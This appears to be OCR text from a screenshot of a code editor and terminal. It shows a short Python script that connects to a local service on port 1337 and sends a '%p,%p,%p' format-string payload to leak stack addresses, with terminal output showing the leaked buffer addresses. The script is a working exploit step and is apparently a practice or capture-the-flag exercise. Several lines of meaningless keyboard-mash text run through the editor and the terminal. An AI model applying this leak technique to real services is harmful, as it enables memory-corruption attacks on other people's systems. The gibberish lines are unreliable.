 2
home > user > asd.py > ...
v klesujfvgaskluegviusf Aa Abl .* No Results
4 s = socket.socket()
5 s.connect(('127.0.0.1', 1337))
6 r = s.recv(1024)
7 s.send("%p,%p,%p\n")
8 while ',' not in r:
9 r = s.recv(1024)
10 start_buf = int(r.split(',')[1], 16)-9
11 print("leaked start of buffer: 0x{:08x}".format(start_buf))
12
13 dsuhagf ujkagsefjkygvasbjyfgvebaysufgvbeuaysbfvgajsyvbgjasyvbgfjkaysegvbfyjavbgfeyabvfgjya
14
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2: bash
user@ubuntu:~$ python asd.py
leaked start of buffer: 0x7ffce277e9a0
user@ubuntu:~$ python asd.py
leaked start of buffer: 0x7fff43002c20
dsuhagf ujkagsefjkygvasbjyfgvebaysufgvbeuaysbfvgajsyvbgjasyvbgfjkayse
bkjfeygvbaekjfygbvayesjgvbkajefvygbaejkyfgbaesyjbxreayksfugaskhjfeduk
,fkjeuaskl.ejgfsajhfetgvasbkjfghevbafyutdlsfaekifgbsajkduav klesujfvg
uesfygbeiklsaufyhgvblieaufs;e.aflkivyebnsfiluktfvblaivueyfvbkasytevfl
user@ubuntu:~$